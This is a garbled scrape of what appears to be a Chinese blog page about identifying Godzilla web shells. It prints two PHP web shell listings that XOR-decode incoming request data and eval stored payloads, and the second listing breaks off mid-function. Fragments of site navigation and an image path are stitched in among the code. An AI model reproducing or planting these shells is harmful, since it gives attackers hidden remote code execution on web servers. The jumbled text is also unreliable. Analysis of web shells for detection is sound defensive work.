 @set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
这风格 不用说了吧 现场对比 发现就是哥斯拉的
CSDN 博客 下载 学习 社区 GitCode InsCodeAI 会议 冰蝎 搜索 C 知
显示证书不正确怎么办呢
详细 安装教程
t没有密钥啊
ntu22.04手把手教学
部署安装
群集
2021年 6篇
念
点
工具介绍
hinder 3.0）
5、Web shell 源码奉上
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='verter';
13 $payloadName='payload';
14 $key='cb42e130d1471239';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         eval($payload);
20         echo substr(md5($pass.$key),0,16);
21         echo base64_encode(encode(@run($data),$key));
22         echo substr(md5($pass.$key),16);
23     }else{